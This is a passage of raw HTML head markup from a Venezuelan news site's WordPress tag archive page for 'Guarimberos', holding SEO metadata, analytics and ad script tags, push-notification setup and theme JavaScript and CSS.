

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/guarimberos/
body_size: 24699
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/guarimberos/" />
		<link rel="next" href="https://www.lechuguinos.com/tag/guarimberos/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/guarimberos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/guarimberos\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/guarimberos\/#listItem","position":2,"name":"Guarimberos","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/guarimberos\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/guarimberos\/","name":"Guarimberos - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/guarimberos\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/guarimberos/" />
	<link rel="next" href="https://www.lechuguinos.com/tag/guarimberos/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Guarimberos archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/guarimberos/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/guarimberos/","url":"https://www.lechuguinos.com/tag/guarimberos/","name":"Guarimberos archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/guarimberos/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/guarimberos/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/07/Orlando-figuera.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/guarimberos/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/guarimberos/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2019/07/Orlando-figuera.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/07/Orlando-figuera.jpg","width":1432,"height":891,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/guarimberos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Guarimberos"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Guarimberos del feed" href="https://www.lechuguinos.com/tag/guarimberos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"8f2dc0062c","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
